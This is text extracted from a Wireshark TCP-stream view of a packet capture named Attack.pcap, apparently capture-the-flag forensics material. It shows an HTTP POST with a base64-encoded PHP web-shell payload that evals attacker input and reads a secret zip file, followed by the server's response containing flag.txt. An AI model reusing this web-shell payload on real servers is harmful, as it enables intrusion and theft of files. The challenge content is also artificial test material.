 Wireshark · 追踪 TCP 流 (tcp.stream eq 824) · Attack.pcap
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
60.0.3100.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 800
Connection: close
0x75efac6bee71a=QzovcGhwc3R1ZHlfcHJvL1dXVy9zM2NyZXQuemlw&_0xf99a118e8e8a9=QGluaV9zZXQoImRpc3BsYXlfZXJyb
3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291
dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2NsZWFuKCk7ZWNobyAiNzE1MDAiO2VjaG8gQGFzZW5jKCRvdXR
wdXQpO2VjaG8gImFlZGM5Ijt9b2Jfc3RhcnQoKTt0cnl7JEY9YmFzZTY0X2RlY29kZShnZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cm
lwc2xhc2hlcygkX1BPU1RbIjB4NzVlZmFjNmJlZTcxYSJdKTokX1BPU1RbIjB4NzVlZmFjNmJlZTcxYSJdKTskZnA9QGZvcGVuKCRGL
CJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3Qg
UmVhZCIpO307fWNhdGNoKEV4Y2VwdGlvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNzYWdlKCk7fTthc291dHB1dCgpO2R
pZSgpOw%3D%3D&hack=%40eval(%40base64_decode(%24_POST%5B_0xf99a118e8e8a9%5D))%3BHTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 02:00:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
160
71500PK.... .c.
.nOp...k...........flag.txt......AE...@..XP.....z....:.S._.....*....`T.}.:.M.;@E.^........3.!.;S..
1...e..)G^gX4=;t_AKQ....H._
....{...N..........PK..p...k.......PK...... .c.
.nOp...k........../....... .......flag.txt
.
..........F#s;....F#s;...N...:.........AE...PK..........e......./.......administrator..................
...........aedc9
0
分组 7439。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1703 bytes)
显示和保存数据为 ASCII
流 824
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help